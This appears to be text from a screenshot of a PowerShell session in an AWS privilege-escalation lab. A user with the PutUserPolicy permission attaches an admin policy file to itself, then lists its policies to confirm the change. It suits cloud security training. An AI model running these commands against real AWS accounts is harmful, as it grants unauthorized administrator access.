 PS C:\Users\Gerh\Desktop> aws iam put-user-policy --user-name
privesc10-PutUserPolicy-user --policy-name politica-PrivEsc-Spartan
--policy-document file://admin_politica.json --profile privesc10
PS C:\Users\Gerh\Desktop> aws iam list-user-policies --user-name
privesc10-PutUserPolicy-user
{
    "PolicyNames": [
        "politica-PrivEsc-Spartan"
    ]
}